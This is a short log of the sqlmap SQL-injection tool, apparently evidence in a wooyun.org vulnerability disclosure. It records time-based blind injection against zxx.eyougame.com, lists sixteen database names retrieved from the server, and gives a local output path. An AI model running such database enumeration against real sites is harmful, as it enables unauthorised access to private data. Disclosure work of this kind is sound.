 [15:56:17] [WARNING] increasing time delay to 7 seconds
[15:56:18] [INFO] retrieved: zwx
[15:58:16] [INFO] retrieved: zxxdata
available databases [16]:
[*] authdata
[*] fzqjdata
[*] information_schema
[*] mysql
[*] nwcs
[*] performance_schema
[*] phpmyadmin
[*] skylight
[*] sydata
[*] themedata
[*] wzzndata
[*] xldata
[*] yxzddata
[*] zhanxian
[*] zwx
[*] zxxdata
[16:01:57] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 59 times
[16:01:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zxx.eyougame.com'
[*] shutting down at 16:01:57
D:\Program Files\sqlmap>
www.wooyun.org